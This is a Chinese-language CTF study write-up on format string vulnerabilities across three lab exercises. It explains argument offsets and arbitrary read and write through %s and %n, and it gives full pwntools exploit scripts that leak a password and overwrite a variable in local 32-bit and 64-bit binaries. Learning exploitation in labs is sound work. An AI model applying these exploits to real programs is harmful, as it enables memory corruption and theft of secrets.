lab7
3个format string attck的题,格式化字符串认知还比较浅,边做边学习。
格式化字符串利用的本质:达成任意地址的读写
要达成格式化字符串利用,有两个关键:
1、找到

printf(&buf)中这个buf是printf的第几个参数,在32位程序下,参数都是放在栈上,所以从栈顶esp开始算起,buf的地址是在栈上的第几个。在64位程序下,前6个参数在寄存器上,所以栈上的参数是从第7个开始。 要知道这个buf是第几个参数的原因是,可以知道我们后续要填入的目标地址(一般是地址)是第几个参数(从buf到要填入的地址 有时候需要padding),然后配合第二条,就可以向目标地址读或者写
2、利用
%n$,表示是printf的第n+1个参数,可以精确控制到stack上的某个地址,(理解下上一步计算目标地址是第几个参数) 使用%p、%s等实现读,使用%c、%n实现写
首先记录下基本操作
程序存在格式化字符串漏洞
GDB中断点断在
printf(&buf),
printf("%7$p"),%*$是指定p要读第几个参数,%7$p是表示读printf的第8个参数(因为第一个参数是("%7$p")上面这是32位机器的情况下,64位机器下参数首先是存在寄存器中,如下图

利用:构造任意地址读
原理:
讲人话:
找到字符串的偏移(是第几个参数)


可以看到字符串的地址是0xffffd1b8,是在栈上的第11个参数,对应格式化字符串就是%10$
那只要在0xffffd1b8处存入指定的地址,在0xffffd1bc处存入%10$s (用%s来将该address做dereference将内容当做字符串打印出来)
结果printf的打印出来的内容长这样,
分解下,前四个字节是指定的地址值,后四个字节是该地址里的值
如果address中有null byte,会把字符串截断,解决办法是把address挪后面去。




好了,回到这道题
 没有开启PIE,stack和bss段都是固定的,所以后面可以做固定的偏移,
没有开启PIE,stack和bss段都是固定的,所以后面可以做固定的偏移,

一个简单的格式化字符串漏洞程序,想要leak的值是全局变量password,
地址是0x804a048
字符串0xffffd1b8是printf的第11个参数,转换下是%10$
那么只需要传入p = p32(0x804a048) + '%10$s',就可以拿到0x804a048地址的值
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from pwn import *
r = process('./crack')
# context.log_level="debug"
# raw_input('')
r.recvuntil('?')
p = p32(0x804a048) + '%10$s'
r.sendline(p)
r.recvuntil('Hello ,')
password = u32(r.recv(8)[4:])
print(password)
r.recvuntil('Your password :')
r.sendline(str(password))
r.interactive()
lab8
利用:任意地址写
%n 可以对特定参数写入数值,写入的数值大小等于目前已显示的字节数
如
12345%3$n表示对第四个参数指向的位置写入len(“12345”)=5这个数值虽然很弱智,但这里还是要重点要指明的是,注意是指针指向的位置,而不是物理上的第几个参数位置,例如
0x7fffffffe120是printf的第13个参数,我们的格式化字符串是
%8c%12$hhn,把第13个参数处的值修改一字节为8结果如图
改的不是0x7fffffffe130这个值
stack_off -> pointer -> value操纵这个指针来修改值
0x5555555547c0 -> 0x555555554708
可以配合%c来做写入
- %xxc为打印出xx个字节到屏幕上
%123c%3$n表示对第四个参数写入123这个数值向指定地址写入特定值
%n写入的大小为4个字节;%ln是8个字节;%hn是2个字节;%hhn是1个字节
一次多个format string拼接时,要注意前面已经打印的字符数
例如第一次写入的是
%30c%3$n,对第四个参数写入30。后面继续写的值就要减掉30,假设后续要再对第5个参数写100,我就要写入100-30=70最后生成的字符串就是
%30c%3$n%70c%4$n


好了,回到这道题

没有开启PIE

要写两种利用,修改magic为0XDA以及修改为0xFACEB00C,分别是写1个字节和写4个字节
断在print处,可以看到print的字符串是第8个参数

对应的就是%7$
验证没错:
现在任务就是修改magic为0xda
0xffffd11c处填入magic的地址0x804A038,接上格式化字符串%214c%7hhn。 0xda-4=214,减去4是因为写上0x804A038已经有了4个字节。hhn是修改一个字节
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
from pwn import *
r = process('./craxme')
# raw_input()
r.recvuntil('Give me magic :')
magic = 0x804A038
p = p32(magic)
p += '%214c%7$hhn'
r.sendline(p)
r.interactive()
然后是修改4个字节
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from pwn import *
r = process('./craxme')
r.recvuntil('Give me magic :')
magic = 0x804A038 # 0xFACEB00C
p = p32(magic)
p += p32(magic+1)
p += p32(magic+2)
p += p32(magic+3)
p += '%252c%7$hhn' # 修改第一个字节,0xc-16+256, 前面有16个字节(4个目标地址)所以要减去16, 0xc-16是负数了,再加上256造成环绕
p += '%164c%8$hhn' # 修改第二个字节,0xb0-0xc, 减去0xc是因为前面总共是0xc个字节
p += '%30c%9$hhn' # 修改第三个字节,0xce-0xbo
p += '%44c%10$hhn' # 修改第四个字节,0xfa-0xce
r.sendline(p)
r.interactive()
题目中给的是32位的程序,自己编了个64位的程序,64位程序的利用稍微有点不一样
修改一个字节:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
from pwn import *
r = process('./craxme2')
r.recvuntil('Give me magic :')
magic = 0x601064
# buf刚好在栈顶,也就是printf的第7个参数,但是64位程序中,地址经常不到8字节,就会用null byte,导致截断string。所以64位程序利用时,要把格式化字符串放前面,目标地址放后面。
# 这里把目标地址padding到printf的第17个参数,也就是%16$。稍微算下字符串长度就可以知道,先padding到0x50,然后加上目标地址
p = ("%" + str(0xda) + "c" + "%16$n").ljust(0x50, "a")
p += p64(magic)
r.sendline(p)
r.interactive()
修改四个字节
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *
r = process('./craxme2')
raw_input()
r.recvuntil('Give me magic :')
magic = 0x601064 # target: 0xfaceb00c
p = "%" + str(0x0c) + "c" + "%16$hhn"
p += "%" + str(0xb0 - 0x0c) + "c" + "%17$hhn" # 第二个目标值是0xb0,上一波已经打印的字符数是0x0c,所以这次打印0xb0-0x0c个字符,这样第18个参数处(%17$)的值就是0xb0。
# 这里要注意的是,减去上一波的值,这个值指的是已经打印在屏幕上的字符数,所以是0x0c,而不是p这个字符串的长度,意思就是"%16$hhn"这一段是不计算在内的。显然这是废话,但是还是写一下。。
p += "%" + str(0xce - 0xb0) + "c" + "%18$hhn"
p += "%" + str(0xfa - 0xce) + "c" + "%19$hhn"
p = p.ljust(0x50, "a")
p += p64(magic)
p += p64(magic+1)
p += p64(magic+2)
p += p64(magic+3)
r.sendline(p)
r.interactive()
lab9
格式化字符串buf 不在stack时怎么办?
trick1: RBP Chain
首先:该trick的本质还是利用格式化字符串,把地址写到stack上(只是这个写地址的过程 比较心酸。。。),其实和上面的是一样的。
假设现在有个format string的漏洞,在main function下两层的function中
main -> func1 -> func2 -> printf
(不是必须要ebp链,举这个例子只是因为比较好理解,只要能一些可控的指针链就行)
利用func2’s stack frame(简称第二层,其他类比)中的rbp来控制第一层的rbp这个pointer,再利用第一层的rbp来写值
图解:

trick2: Argv Chain
做法和rbp chain类似,不过argv利用的是main function传递的argv来控制指针
&argv -> argv -> argv[0]
但是要注意argv[0]每次offset都不固定,需要先leak来确认参数位置
回到这到题目:
gdb断在printf处,关键的几个ebp位置
